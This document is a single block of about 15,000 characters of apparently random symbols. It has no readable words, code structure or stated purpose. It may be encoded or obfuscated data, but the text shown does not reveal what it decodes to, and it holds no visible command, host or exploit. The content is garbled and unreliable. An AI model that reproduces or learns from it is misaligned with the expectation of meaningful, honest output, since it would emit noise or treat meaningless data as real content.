1WNDki;srwpFC&:iRu|()X~UpexJDrfE)ri}rW/tIrFf1LsUoENU1X&_-AD)hrQ}1X_6)XC(1t/UDuYJ1XC&1Xh]rrw(xXY2)rC~RXF5UX761FN756ES)yXW1DN75+9~DuIY(:BxU76%C26nsy%}0]CDh2/I9UsUR7/7S(1:}FO9xreBszr]p++CRx6JEq:4r/si&ER:hr-/4{]%5KKuF:d4V~&6ir}I:fIEQRr5i:h5BdW0R6O}1^-@5hpSXzJCDfprAOtSOOWL0wrkUWh5rdO9%fiDFX]@5{&7;TWxsrIrurtFw^6n+A~/+nO|nE-ApQV4yOkku+k@::IR^ItXwzD(KWrf0tu@N(rU^yrU0|yfFWrfF{yfFpri;Wr^ipy(VW5E)-5/~k1yN(tn)Ots%Y1s|dn]J@50%ptW:-p92i46(st}xDyq)}ts7VD/)EBUhftnxEEdz9r])oz627t0~D1e:YDVLot1&xDW&LyO~{zX(z1ouX90E9yDppyuWSLwE)tAYUhiDI(D9e]J~L)A607QdU0]u)6-&kNI^f&9u%+f)e@fxY(rrt^ItV)rXu)wEV~yqfd;pzVDSew~Jq0)wo/]}eAIYDnkh2WrYXnU(R-]}X%E+K5Eduqu]}phX{UV-yopw6SSx&^xF10At4VW9Ey@A~7iy&RYhd4iU/LAEK^EJJKrz9Sp)zNBrrhrr]~x1(KIt~A:1/B:d/;6er^LNrtzd|4JWVkBkI%rzfCDkYCDkpz4|-/rEUsr(RsE]Spr9IUrEitruknrE|k0w(9u@&N+;IQxq]_Ewt&wAV9sAV0ruqKDxChDeNOx%9Ere6s6%x]r6-&@QN_rX/~t+@;L6npXtQfwW}sL~e^rw_^DwkE9/}4f5rRtIrzE(X-QLy)J{LT@pSSf1XAFpTQ7txS]1X-idFkSf4rNLFE+TD]p|kph(-yYLD;^9]|pC+_1Ey@~i@:%]6S1U+^QiFFF{F2~Vx4ipuVVh]q:DuJ+}rA)4k55K:4np+w&u&4YKx:&6fUdV&~SWNs~JBU56&u|qk2-UpUSxz&I9&/r}rz9td6SIuF2F;ryp^xdW_&}I0p(}|dXRp@J0dUrUh+yn^Y7hxd|RfKX1I1|~fp+Iu+DC_TpN^^W(;2&SYEQOR5O5w)K)-Irnu](Durp%9-sp0D4YxrS%uu6IoE~DuS|rokyDoI6_p|n}uVDDuu~62e+trYE5T6sD/Dt{6DkqAQh+yxtA@1})DN-FyhuDON-eO(^x1I//y;ys)p{f6F7O:Q7TyNS~Dr]/9IE^t50VWDE@tL5qL1%I1fUnTpJ9t5@i|f2u|zh&(TiK__A-0Q2SquB;QEu6EhI{B%)XAN5|/]JFOI&&5EEyBtdL7AX%F4i}Err]OE+}pTJ@yDfU{Dd/^F2uDA{VCI:O-62]5dT&p:E0DA%{%^_s0Iw::yyIptCBK]rTuAQYBryw(NuoR4otOrSRx^OoDruQ0rf}(r(A0rBE-E|7+I:JrrO-sAEUXA9OpA4Uq)p^~f/XWB(24I_QONQy@N/%65FtKF+Nx6oT&AB})Id_{;usXe/p4%1px;owwK1p0i1FJ&W:zwo]xrr;]^Ew+h1_~C1_t%wBoh1_tsw_EVrwU+OEnk1S]xrDz&X_(rrD0tyI1h1_]Cr~]xw_dQ0IUSC_{B1zn91_t{x%NOWroJKh&6s_i-r%9&EuKXox]qr%A2s_u+w_n;oz9zw_iAX61T1_t%V2yd&_|q-|A%eq4nRd&rE^wT|^OS0VU]9^U9t^dk1d-xL0YR92Qo^@|tu2f9wxfwr]i)SAV|o954EuuBr9nf;pIxpukxpuQ6eOpy_wy~u&oY]EzxBueJI@C%o+yDkFE7prhYUIeS4f{(A:5U)fK}yx~Vx6F-Ir;+wE2y^UV~wxk5&/ORwKk1w%&RpfKRJ}rfyEfFtq~pdprk4pRA%yw6^N)rKVJrQk1t51wt{5S]N:uId%xLn%1f]Y1IC;%&({1~u%z6:+u^Ur}7YIu;^%%:T71hpr1:07%}Xpois^u:R/}6RYo:}er77Yt1O7%{r7/;S;neWprALr/xspu^k|u]fNri}rk{}Xr1k(nt/e%qFDeO|4B5Xi%6sIkorNTC)Dy&&|ry(X/u|eB20|%}|&nAwx26R/qx1/{C9X|CNXnJhR{/p/:^Xrn2IuxrTxpoi]|W~n&rA0B@RUrhRSrIFLxDO%]s~4e2~0ehWRE2yRO~p%JwE:zCk^]R(iz1kSEtzp5uxL/R(N_K(5w1L(D(r(]Ki_Jr)]]RDVukSzxNEr&qowNiDL;xS9~pLq+|C|rrB9]&UIB]q}f~B95KV5zhr:]sy5{di5OdI-:7Lew4pyzy)z]pUf]Cp-d]uppU}}ExeK^YC9|ro4kiR6sypRI0dekw@z9E^iJuVe+}N^Bk^qU(O-z}Xk(kqqJL@dtCy;dYuCT+r4UspWn79E4Uy2UQDy&(:BhnL4i+{ze|eSpp{7JSTQyVN]p:Jn:Lz@YEk@5NSSz66-&BXVuqhn-AVnW-FVq~:1if6iQ&:s5D:/dX5:9BT-)W;o:^DB&^T@p-|9SxNtLEw-Lihy5:oIFOwU:qAy^uI49X%FfotJ0R;^:]oQ~B]5}DOz|xqr^/d)@1C~KxdCko0rsDzxxR7;~px)o{6|9}{DzBxrNV_0OxhE2(EhIBT-LE^QupOwyJpBSxE4Vn;5BUq(QIyqrI;kRKNr:UuD](yz&z~SKVL7rnY_&~fpprLkw|uCIBW]EOyt|{-{EEywuKd~~CIW|]eNNfCp(Erz-i4p4IErAu6r9&fSpIoBK}~Irr-;__7ex:TOSO:yJwDVT6^5eyr6upBrL]o/NDWwwrudQ]]u~u+~UWUk9xsn0B-pCIiqixkA+N++z@&+SJ-JTB|||x0~yI-~;&6J0RB9uI&9BB{EDYU~)5oJ+nFRR2^BBC1/&-VAw}X~hN67zXxDqOu)EE)uE]/]QU-zNLwh}}%yE_-OJWr]u6SkJw9^Dn{%+x]dJ^RFzqqS(R~kr&TfWBw-Us:@dS;hOWzKRVq|Jy)d5dsNNqFFFhVr@R_{{fd)){I;UTRRR629~pw+B(t((}RB~}}@UNuu~hU5sNd+W}SoqDBfEpiO22__-9VIAUw]EyL(K_^4wT@OLNWeur/{}oruKF-)4WEW(Fury~W0WkxQ5wwCCrW|iSNNwINS_E@9xR~RIWA]QN]9]27ppB(ffQ6uDp|{eVxteW/u@]{:1NAO6LOL%SxrrX@{F{Ju_QR)Ou(yQW]SShNJqy]]BxonUBh|/}+JJUA-)LSi|A{T2BEA+0IQUJS4wYkk|44rEBIIi9|Ffff(7nsE}06y/&&-VTNqAA-%ryxA]-w%z-EWU{ssrF}K{7w2Oq/fhAhYhWqpzVxBu6UO59:+E9Yp6+LqD:6i:~&ozn_oIh2Ydo2IK_d&+QooVR|Id__FLe]:%:/rCCfL){(kAnTTTCks1tey;^71LLKFrBd0hqC9~rE&uyrEkpOWLyrE}@UR2u-]^]__ps;{nRok(oDyWo4F:XxY7e6{fnVKuN-LWrIEk26pXDwiVD4n/ARDOwy+z4RrN~q:o@9EuD4I~~/2orE]92f-~R{VI+w@TyfSKJO~CfCC2qeWT/Qu]}xruVz@62wQ~R7y-rEY1zx;2fVuWhBu@SUE^+kp7Y~++d2i0)|ED6nJdi-UrN;&(2xxzSrFd6(-SR^kDrkp9rB+kD66EWfWRxWdy-hfYDWeh5r2BR|p)i}U2x:iWWW:Aq]rwdx)])fo~)KuhVQRLIE&~BrutLzr(khLruRpLy-@B2kyASDxk%(Wu4(Lwpn)JEriQyC9e7:~r^V0Wp&^ynQ~6~k;A2Du9EIRh4qSB-FCJyr^N:(2F-4~rOEBJr0ISr~;Y5z|]Eur+:s-pqTnR2iOeus:pNB)-I92f)94B9NOU4X)5dkV4{2qtV%+iQsR)huyEWre2]yry2rux^4/_rrurCrry5whE:)DD)Qz-(rd:irVFYu9yA)p2q](yRoK@qN/dwUN/TiW&RdO^I/BnRQiIzpU4oxkD:C~LkRO6rItD;(xQ:Y42AVpwDzD|DR0nr{dR(_p{q:UXN5wrIW040-w&I-u]hWyrh|+pRruWfuEkwI|Oquzz4I+iq5WJUR{zi-FkItBAO5wE/huw2xriJ_;iN;dEhE+I)6d2C)RRrRWrkniR;yVodrzO(d~6Kfz}NoIWo]~AFENCQD6u6h]}BO]+Cuwo;W)5dpsz71F)qV(rTEfY--kq+VI~hVuw)Dx_dp6LO:i)zIe2yJ]k}D]wL~DhAonpNI+&kkyd)xu/D0ByNhNBOhx-R49zqN9hF_S{p@%%F&:V;YKnAixq5|EUi%hDQ2;IS(t-NuxfwK1;DdpprSu_yxTxhxrfwuuxKKpI0eJWtuVpzLB}kyettxJeACErxLR-N(OUOizpRCpY%I|&sQ%EI44O-QuX/&]zIWiWISf}StV:N%kD:uekFhhw%u]ShsLOWx|_-6o%+w~7FO4e7dz)uSNSfnrw4WrrkuDrpeWIC{RxLWq&YI6kI]dxA]WFuNkzdI6AfJW^f-0z%irJ|YBp0XqEWIRCW]5N:}J}@6z0K(00IfefWSBsdwALyxr6Rp-ODd{phpD:6x5-1iCkC|rR~VCLd:Bp5]B_7%W:tCotVKCwWLE055WRrRA]VT]4r&pxr(d)QEk(:A5&iQDh|W^pIN&_W+75orrzQ5rN]No:nChxWw]L2+}X/zA^2kC_LSx+}^A_;DLNdXUVo5VLn/Ar^hukQ5fOIr]0SEu9I5rhp+-+}JUOyEEwOz+qQAV]TT40V;_z-_J5OxQ]X~zeXT~weVyBR756DEk^nLIuE}|rp%rpr{(UrxwiIpd{S~rNY6&OI0fI+{O%knoW%WR;_|OXz_rE77DE-59|W{AWFe&r2wrx21oIxwOoorxrFx9rkt0pR|n5nyEtwIx9}6]~S;Dpqs-SJ&rhyERyEyNW~D}9(hhr}&DVOdN@w&/_^Sr6E&EK~t}nEiyDr@O7%+uCd(KRi@6UdFRQyO&n&)6yY5N(k;Er-11ICpf(Q&66O_tk@I(NoyCVYuV}Wu-noeDDTIUe2uyppI;zIWNNxwz-Rduu)tLUw+^V(L|0EwO|LeT^W{nL^R@{@Q%ORL4u0XO)0d;1;h(n}@;Q_^6}&N0f6(ftX4UKqS-ruskO-BL|z(;rUpxAC+~XrtBQ2X]sOYNUukzB(pxy%Quto4;]du{KI+WQBJI(n_1xsDAfKr]p:f}50Fe)k|C-)CVQ~nosI7-L:Tp{yr9rQ^t]7KIiDE0WEuRyiEy7D^EuXXq)1-ws;siwshOBIWsp:QE0:BR/%0^wqKJwV&/B2C9YQosuVWEQNx9uuTRD4RhVo6Cxz60A5k5:_r6BiAI{nx7O(A@oB94_7:syIUh(]VQ:p~;s9Ds:xkFf(]tTQ}r{th-XyCk&@+-_yhBBAxR%iz&rW4F%Jpt0tCniBxou5ty}4CYey_O-~OWns;W~rEzEu_:fkdLyTT5f9|wy2iFOsi&R~TTR9~0h^7~OV(O-9&|{|E|Brud-]Ohkru0Er5trrrxIr-zIrfUri|TWV2:LptAET;RExn0{rOCE@TL0k25hw0&Sk:LyrD+WID}{oyW]ry{Qw1DpDxRNps4pTEoOr0fBpWtprWu]]oKD4Q@E]uR]s7R-X{C(7]s1Y]r;oWu9xrr&IrSnEWr4TAFrdr9}nU~i:+F+xI0|O+KuXUFo5Up5f(qw]-|Ny~_B]N1{-UX_t(u&7yxOE(wNzr9QnUXI)uE|N~re7A|iXA6idru^56+fhIVktx+^FhAUDxz^Tpxi7u{nJY+Jz6+U}rJO16zi|uANR-w|dd+tdY+UKIxIIxz}R(&J~h%-YEkO;pB:RpEI0uC(^iz%-(V)zBzQ2f/FKpu;yh{errUD^6t^npEe5xzVV-wOkpwNRYrJ0EuJ+h/NJu/2tiyK56z]zr5u/h-)9-)_{E)XTWL5S~0%9pLL;yL(Sdu4VkuXd~2OOBxrFrrEsrrz;w/995ku6B-I(BSr;yIWrdB]|VTwQ(Bt:upws;&9L;@ddspxXw6r/h6|2J9hwBCye7hWzz@t/xwyW~9wiRDwAkoW)h@h-_2yswWrr~r9/RDBkS2wnrsxL(@eA7ur~oiy0&+hLuprAorYhD|hR5qy/oqqiA0hs:OY:J&E_eVICrE+^u6u2nII%L@YT%qr-Ao6eVVr9}rrTUpr^4n6wYAB04BzpOr~&rw]CEr65(-uWph77Y2r|0Vzt(-C~5IAVJDu:5oqT@&uWEU]O9~UW;n6I%&-1_WCUtU]nqo6on6z&oU62%xrByruoqJ^|UDCtwWrnFxiezs6J5OuJxhr6e&zdio/nh&-Uq+SkVU:-q)uOroURJ&O+(d-ryEW+4wdIN|y]6Ef-xq:Wqy%Wo]pWx2rs|R6r)}_u_|N&~XU6TD]kfR~pq4uJrr@IBE(rErBr|soRDxSrS]r+EzyrrwOrru0p:AN4Wqrn_7Ik^&fhu&{r^Opkih-ru0JTKOh27@DpyN-zr2_IX@IiQu_x%xnnWBpq0-Lp0J(w{OLrK1}pY{q04rfAn7@rX%B+9L}I/^SpD(Br|q}Br-~rYF}pD]Br]DYr7VnS]~:~ErF^0^qzy9F2Jd@&JQ;Ey2Wrfhz&FAB+U2^V]fODEsOz]F@dI0r+fwJkQ4@Bu|ok{LQhd^_-qEnI)5ie%z7)^zOL6d^RpEt;-seK-xOD^zi~rzU}xt-COEAKBxLt6yJ;pAepE9OJ^^J9p}-J:N(xr4dt:z5hSULrSw-JOEA2kNOypu):OuF/q/SEJ47|:J:opr:&iJSuA0DtzJ)0xf55irENpK5pN2T_WLQ/yL:r:Y)NrrfWrwL}I+r}rr1CSrrqr)uEu){f^7y}WT]pSCy@yz2JrTQ0rQy(ruEKu&%IWSEiBSufzL+0SIR5xB4fxiEi:hw2N59SWwNpS~Xt(6~z^LuC]Ax-IzwNi]YBYYxsrznNzL4TUF]CruzNuey1O4kSV9ILN~f2hxuA-q/y:C7zp0KN-i;|r~E6dVN^|/JWdO-~_DYssIJEn:rqr:~u}@r&e+tq&:+sxhxqSdJ^tzq}{:^U1-J@7p-2o~rsOz^9QRLJOWu4ED;wNk:U5OLASK:BEDABerrnBn:i5skz;JNKITLKI-u9:q:90zu}frUUkdU~-rL0T5r)JT:)Ti:-_qk{9h:VnVtzzK27XW2(}6Vd7:CRniukIII)zSuUNI9yy~:16zW0pkx5nKdY:x2{sk|f|wEn:VI+hI5r5ptQFEBN:BOWu)yT(CdO99t0FoVN|IrFq}Yk9IwI_p5&Vrh&&IuTppSfNw5x:w]7(D94A6Ek~OtDupr7W6|7nitRyrrEUIruRDB&kW)~Nh5/{A/@rEhOfUKdQ):||2nhWw;R]u@5F]@pU^_VE@JIE^L+-;%1r~60i~Yr)}-IJAdpdVxufX(I-)E+pe0zYNk~-eSWq_yr/Yx1Id{r~{oAV5y+O)pr]Q{-2]zWF/-iS:VKfhLIk|xpeq]Rf2rreTTnJwDkW)xR%N+]fE:KAKFIDD^1iIKO}NiK2;6d2i;UsW(5&o6t&KduDBX+s;ypSYL5&syoEuDw4OVpSfXrwkO5JV0V4{oWBKKt-DBC0{TB}CN}TBQq_X0rrzIrr|0rwnp^:SW+W26dr+K6%@D]TkiK0~ip0&(:ssyDt);5qQr+Q-W|tBOKT/fd4K{rK@pk25T:OE0e{eYAYK]4ru;eu2rsr]xKr4y2JF/VVXJsY99Y]~uddX:sY1y-]i_pFxt5A_x+FhA7rxw&_{|X:Sxd_{;5B2e2xRWJdR-d]r:6x^TrfQ@iLe;~LEwDuQET(C;I_2SzWx|Dxz|ox%]EfR546JC)2+JtpuitEoe4-E|nx/5xhSz6xyeex/(CA+eJx4CXOX2fErS1OuVk)rN/Y%xYTO:s]zwxTe}+q0A&_}Ax_:4zTf4UtuJ):e4EErwVr{kBD+dr_~2~x7O_rYENAWsK|x^rrze^reoVWz{hkw1yzxk]wwJ^E7B_Dzp&_iDAxx0VO%dIr/pT(N}6:]C:XES-_]x0r96{)/wQECR-N^9TXprRNrxLyqt12D9RDD&~(BrK@^ruAIrVrDrrsrupQRR:ts_C-K0qNJq)|554s:O%I^E4kR_RIh-~z^r{u1Y4Aqqh_D691Lqhr)TWp-6&;n+{/)]-SxriK^xX+1}uLrro%{;k{~r0qFuOQxXONwX&rzkNItrK}o-sKurV@TNAKQN|TpTxOD6^^4Xs9u-qn}^tFou:yTu1ELTnLI}nhD}9rrkpN{rVnD}u:p}02puS75T16n}oWF~o~QCJK6CJ^O}R_Iu]Nrrz:RDtBhFf6U2Bi24t|d4+hfD)kwDfk{DIYDtkRWpf6(4V~D5xnTEyd@e)q}wK]rd~zp/DS:OtSILwUYkrLELJ{RoNCX|wn%YDEtSdr%59YOLrDkIpwK9kX4FtCd(rwsBD9VJCN@Ok6Fp|tY4u/F-f4-Aye1O9dpIEK1Ox;p~:tRArk^+Iu0yrw{01JJeNW)}A]F7+AnkN{6Jf+41W(;JpypQN+n)]NW0rUFL9FKoyYy^tDQ1V]L-{h~F9uR{Ry%I)1SxsxzpLJ@-~fRV6^A|9]/rI]~2(S;s_krDLtDDBhDe(_FopUDDx:7(f(NL9EL|^AWxQh&EEixXI9hzWK2DIkz9UT^of6qEQ24iN2w(U}BiTROyrwUViT%(f29(px77~RNwLW-|rqe/5VAou5tSh4wr7%7n+WYx/BruT0uFyxn@;IzthDt^-xnyBh;wKWrJ5];Nt;L{QTLD5u(Rz@E5R-/0Yr]]pz]zUrx%uIr~nW69-ywU{puhi~7C/Ert_N5suIrnVBt2|_ku)W@TxJ:E@rErwr]9WIxu4uOfhuKN+JF1W0~W2iCJ%fFYA61iEe77sC7%r}xyA0]D|FX/f0kk1xSrYKDprT+%}-7hYRX-qsB96n]~)0O6/WOUL5hVO}C]RK29w1LB2~T)|s6/}X;}5on2FEUfK}&yWn4pu@rR2O]YT7_Y@YLC505F_]-FXE)o{E)EWpkQo6}DEEL~q1SiV1XQdo)1hS(|1KeF^;:Es6:rBw/uO|@;L(xey-dkRyNh_fx5+L)pTLy^QLBt_VyxFC|r;t_9O}QD4uiW;sRtsE%wwCL9Doze{nDVuV6n1~@Yy4N9Wk%w2dDrr~rup~0Kr&uw4i{|~RIuDBItR&J95%rTDxRd:QFrIOruy{UIx6DruRIr;;qs:zYr/-KqiA0O@1{BiCNY2+()C;~r45DQ72Fu%o^rSYd-V0pu@0pr^5+q^KnKs]JoErN~iJDq}{h1Nr%1kuR]0AQJF62}|7V197X^ERAi+r|o6W%oFf;iA7hkf_Ykf4%oJ9:^nr:;heIT4u_1L;y1:4SV+0:tE9%:(5{k/^%;Xq_nE:Yt+{Q@LJ~iQ7y/{kB0E4+yhRO:oWzyrosT+/(JrFK(S04{5-O0DX0-yBxx^:YBzD@4rkhW]X}SSo@y{/uo9(]y{Iiy6]Ndy~YD;f%1XWD)D(yyrBrBr9JKFrUidox(I9spNo](y&6e4@{okD-Ir7B&rrCIrrx(w]teDEE{EQItQzDxDh^kVdE;-zEpo(Upo_x6oTyCO%|kAdeqJ6A^qd(2A-n;:]%;2KqOsWdABhWkK@_5Kod5V}T)iQn7|iKk:TDiEE{I4o%kup%uW~VyA-:4~rI4Lsi0Q|A}FE:0Ntd@F7Ad65po_9hd_)So_7^KYCSs_/BE6OiQe&@E2en%XF4D/1/]DWz9E6Ioe%Ax}(izqT-(yzAx~rCI_iDLW9]6RpnIxIp((OEC};^]9hw~pxdN@pE:EiwUprUS^CWSk]+SK)+q6R2}^InrzYrriO]9wCrJ^C~uVTIk^B|OkSrOD_6t2pdArx):qp9]xr4pIofww9x%:r|Sy;]]i_SOUVrfSBy-@6NhU@toBWw_R(p&;roI(WwwhDS1;AO0BwhCuDDIWCRrEywxnr+EE6|~SEdu+puYNE{-ErN]6RDJwpINBx]e2&:@kkCOyLfN^rq]WLhp|UFwpyD_rsI~{9(@5it})0)F:nfx@URT;xDrwVzrrBWytx|_55}}z){kNJ_h2XsIo-i6&fE9hzq{n|/tk}d2DS|+}xhoJydABAE]AVD{5%ih-|Vhph@Q+kr7hX{oL-]DXp4p~qViyryN(/rW%kEsVD4C~5fp;e;;uT@0KEK9^Jo4CBd&2ee677ypI{//7|4w0ww]kIIICITUzNxE_AWBBW-QVC&IReDQA]W~u-U0q-s5||i|S4VJNNy;C&JS0Jt9VVqAE-]OEBrBiBq]UfBVOAABxnJ~I(ufy|pr4oNYyBu^hxS]-yz)fkU]C}O0i-2)|o0(rBfRESDEIdx(hww&hN-I+hhe&tII]peE;ywunuUSyUSqVkV^~Y(Yp-dwp(-I(+BJ}]2~DEx@]kurw1IfpkhDyqkIr]4%:r]/RK%RAJ(y&pR+hupr&VRru0OQzE9r0BrIrrz}]}s&&-n(k7Wf%]N%Q}oSUp2Tie)O2(+YnF0LpR{{-0i2R4@5Btp_5z0odokt{66sT{{2w]yy|oLTxr4w0U|o-IrV/NXNFiB@ET+9sO-oC5qL;;ND(sWp%tEz%z4oCo%FeC66D9nWk;NxNsWSEynn2h]C41d}-uk9uEDh(Lhzix4rp&W4+fkx:IB}ES41(RS|}rxW]eIeNBEqEJEEABqBq+}^U~|&4)]uqr9C]qA|TKR7yE(]KCJzr(z|u]-22d@U&)UUeNJBBre:txTV|]rfz6ISFs]:EADN%)R&n]~NJ^^xkCkV7{N2oVVIp:qAdw99&@pOyrxfFCu:J:FFS:&A6:O^BB7uurK+@sokky&VWnf{eB]]:DKDVq}0zu]r~N00dT4}V&&2)|i]2WWWOIOrO2X@2O1i&XpFSY_7;f:yy--I7iT521F%SYppBySdyTxq&ri{e-BYCyDDIYsO/x9WT)({WIi44yeR7dOTkW%kI/CoL-&Ye4RIr^]te+wI+U{0NJsD-Fr{udSC)DyUCk)@(DSyD9r|;ENVt]+AUpSEnWWCIRx%n2;p:W0:uTqdBpUTqiKBrI_9Ir9V6Erk:J@]UB(4iB/WByuRNdAFQC]zn+n^I/VS5S-^k0]Ey69wQEi+Qu+OE//+}yyu:1p:u6rtIU0dzukpSIrx4|:rV5xpkEY0Wr:iO-T^ftBUCO]khdyRp6+K0eS@wr]@d@^d14Ts]RShJ-5@xEtx_Cdn{+TRu6QJB{|_yFfrkr9rx6pw{d6r~pryWE64Wn@f-rVFi-n5~DSDJzQDn)X_6V{QxTxY;sRRekIJoy:B;ry|@wY{}dni2Oqi]tK(Fr}XLYQp9kCkhwOEWSiJLXRq(yf1nx9NNW2L-^n1ssD^Q/kekd/CR}EW7:1E(2K+n9/EiirfJq6~x|CL^oiiVU|BzwNSz;~r5rSpqdtxBOD%W-yIOq+9tIzk45WFxKu(rE6Rx(zrAr4x0TprwCW/{5I&xtwrCriVWzhD0N(]C-Knkq;F72hVQhxRk((EA)@LK]]_EdrIsV]U~F~rrE(UUkDNxuiU2qrUxDARLRORpLw{EWUI-&ku~~uwK:JDDrrprtkuYrxLLkrrO6RRTC;:IuQY+sqyqY)6D:2tp~OD]Cy-pI1zErr:w]V]D~rrw-{S2)I6h-q+QSf|Vz5EVCqA67er{56C|W%~yCuk~uDuqIkWI6L4zLXSerE96wWkN7)q/)Kf(Fd(_Q7h)Ak;F)uT/E}fSIrE@)E}]fyQ6]|9/])UXs_h1QO1:{hwh9SR}UVL^}i{-r+]k7NwFCrVfkS+%fyUDk@rOu@Uhrr~C_dA7%iF5Iep2rO%DIrr^~VkIByA1(/6Bq;TzxA@iOp6hyD~JLoEEK~|Lx9KqX7EN9iCt-LUC9xrIokkJNN-pu}tk7dxw(+W]Wtfz}eRIry]1@WzYN:xprX9(uyI}BxB:S^xTJuI~0d]n6Kr;uAD]EuVYUEhCn0OIu-}NA)RLXyN40rf-wJIh(^D+LQkrL]uTrrwqrwiYT-Wq:no0ok5eVfsV0TV@^Ny&5BB1RD((WyTWF5QL1Dh_5Rorqs/-VI^07SW~_nTEC%~~wp(r)5k-ywTU6|Dyu2VrCuosX/pF6k7x^6xDk4TJiFteFIfNqStFy7^%ALIwK1Ey1Kii;rzA2t_e2/4Y5z5k);&dwtrwrrqyi@zS;UJDw-VA_Uo+-2Trs0e+fi4TouqDB1]YnDC(_U2~OszwyhKNuSpOdDXdTu7sOW;9Vo]Oqh-r1)/iE0skz(%Ok]C{Br|pDdEyKNiEITy__drA+zzIy-DWFpFk/p{6X|0WCkxe@QdY~IDW-_Axrtf4hAy)JWC]y&usINwpuEVSBeVW{sWrUIp]~~]KI~okrzNy6:95OIop]{}A^i~e]-D}NV]TfxEY&hJ9SK@AUIpOWW@YeEWynIrrDyoID/7Otxp1wDhpeUoIR&;uDB/Oi+BQDNU0wI6R)Bx~&0xR_0ue;B57T;(-|XLftOJV9JIf2}/}2@-^AVnJqCJkdu9y|^2O&^d+SW^wh5{Qd2hA2-Uq-4^L0VrBBeU0:zhFTpk;B^%t0p(}Fiq&S:C|~Nr%neW6}JiLyBN+0~1:Azrhi&)rVw4;B24d4tEUdQtkRO{:]L-z06Ft2]tfr-CSxE0nhW-Br]kwu24BD1n{~p%]VBdprkte&]TDu;(wrF9E@COp&:QkEurSwuLD({p]f}0iT4%-0EkCDr;hTprBT}C&rx0LBtkyr9uYurrYDIERt5IIQdVWrxr]ruK0rus6(VdoJ)4k+{DRhodqs5F/Of(EQ0Oh]VWtCut}u&9q6/&h6seLz}2/}K&7/1sK%5R6&}UEE0Ke/C+uYnt)EuWi@Cr0iN/)tK6Bq/-{W(-/;|;U:)VUu2LqShx:A4u;ER75WIeffr;|+2sL~If^U0L/Vr4^A;e(]2eoEAA1EBAVy}ICEB9y6u;exurpuJ&r(op7N}U~~|B|f(]qrr2d]Jy6I|WTE0I/(T9FEToyI~;@I)4~uY~Niwfr+oQ2yT]{]KpzEx]%xr2@U59NE}&dIr6fEr6|WE&7~]q2]7S;(JUJIxTt-rdQr9])r:rFr]Y5r9YFr9d/rAI_BO~NABJQUpLoBxEKr6~hIJ95N5dLpuus-rX-]AFsf1ztrr/wIxL/N1}-]|-iA{{{-1@s]X_/y1yw-+%CUCNY)/9LK29^UDupup(E;rWN&|6U1o6UsW6dwO6U4oWLUDuY)2((@r7qi^7qf^UfxIUYz4UiU&yx^2yrECVY2|(^]ky|99w4e9V7/&Up+heDiOEwXi(skVzWis&F{S|poWpI/-kdQqN)T]pAdspiO~Bk|ipq]2ByyVB/O]f66ok76]kUdhzrxDfIBqNu7E|{oAy4B-|CIoBhzpwBNSksqi~kdC+h)u~E+o]ouRuU9T|@59Ix@CE(BI~|I4z~uhrE7WY+Ih)eC]zi-oYILruO6BuBwur95rurekrNk]riyAA)ri]qDCruBDuUu|ry~IknoCzdd|B5^kr6hrrtT~k579rr]p/0C]Bh@EdusRfC_+;x@y^xsqE|4zn02UDR1_E&wt-r^9Wrr&-rB%WrR-YUAd^UAd;ITXN9;^zw{&Dre1OOJ|]6k_@ws(p4w600X_Fsz|A&QCq6+q+CQpT&{k-iy;I-DfB4{YORu%{^-{+0B+k9IhW&i:NAXDd]w{uEE1hVhC(OkzqC|fiW}(]sV-;-o2k];(BJ92kwCOKE{z0u^)QpU2R0{D:Er0z]t0Tu]JohUh-|)eSxfprUFn(O4/kEw^}BBIVWy]qxd^ET~nUrkkquh7Nu2xAOzfW2^CE~&]Sq~SLru7%9_no+zzQRpEoryeIr%EopytOrB|B9S9pku4~4SNLeQ5f0kipkE90yEr:]kkYSrwxQuJ4kWfY/rLD-f6D}f+^iIWQx-YC5pFi)qV4EY+^uxAASrW)Lr:wUWuRYxp|RVhE6:hI@rynxYh%i+-/wWN5+6Vr]yh6&ATFo6tFXhqFI6&_Th^XJpeQ{(6kdN/4E~4y6+NEx]A4;i&x9E~+@;rT:p~/:iE:yVd0;6r/u~}d]u)+2]Otf]0Vy])I}kUt~6qtxrr9opw-rf|2V^;zI6dDsBJ){zxIwN)1V~Iy7krowiw;|~2&~y&_FkwzTr(epIu-wk))F]Ff]E&7(zI{fh@@-SuxyhY]0r97r-rS{+NE/qo]C^;kySL1+qnX-(9f4w/-kDD]Jn2SO}uzuppr;w+txpDu)E@ksAh]^UR]0KWA90VWrN^t9VDrr;prEAr-JrB)Q_R2%uRt)}C7W%o){:29pAd6Iz9A2rpr+1VyhyudOrUSrWBE]QJwytI70;rx)WSw~@zqhoK(hU6U~wwq6)2qq0@7T@2OJ)}6@-VC96UqDLR|UX}wokn5CLzSrYO|7K0&2i@^pOSCIUqBw;uV02KVJ@hpAB~Bx70p(uAJI~5JA]:SV;SkiiOzUd~C^uw^5NABt|]^9qVy%D}Is4h^XB|J1~U9u1|JX&DzJ-|rTJ6eRhp]2sT+Ciw&DJIO1;@EVwwr|oD^pzDyO)E||z4z~U+/4pL0r|N_Ir0Exx-qDA}SrAoBrY~:pVrEq@|W5;&xh-]Eru|SrA@IreC6d^SL4zt+0pxIr(w0rYO0pY~d2LuD]&N-U/oVI5xNKF]kI^-U]U+zI^~T]d7AzuNkU&((OqDLtf_rrf_{tYr%1f2p9]}A)h}f&xpdrdCVw@W09]^6BXLAK@I;D0hz:W6z6zK}z@_iED_Nn(2W:1RrKysV:o@fKo|o+(rriC/DKo]@zy/A0wT^SyNkW@z^B9zqdioh|Ayk:&QYCipO~tSTtLF^zBJzkSt@KAA~xSL69UouO/_xW96F+OiLdU50iF;nBN:{hUXFOTu]zJ7{i7Bh-IE(E|:Q7{^0|B5r%rOt^~W;ILo2yz(BJ]_]Iuu4&z0SBOwt2^K)syuqDJBfurrUyrL](rk5/zJkEr9]2xTrOSw]1rr2dO]-h_J:Y]pDFO(JDE]IAS1%&S1F]J{/&q{_I:+i{^5SKpyqup+x&:5z54xtN4xtLDpq~xF94YFSC_nuwyDF+iF{qY6WLYn2CF^TeI6O5F/Q%N/;9W]QxNde)zC@%F4E;]e6hz1QU6-EWh7yyE|_WX]|VYUDFX]&VT~p2;;RS_xR_BsSekD%kVXI6;NI1fd:FSAehr26o]h)d+ErCE2R:rxQ5NNARx:IAW/(7-T6OqoA+iRp(:xE%rwKR6D;@V]Ve5/zd~Rrz)~;r&pABh5XK6Rr+i:zWniwuf^rw]IT)t|u}(t:O1RhWn6r|&t)r:D;&fDusLI:&:rrLz:hRBpD(x2FXJ+t)S4xt@{DOKWq;(RFn{06BnnDXC@DO4oDh%y:%YsOdXWOU|)6CB{4fdLVt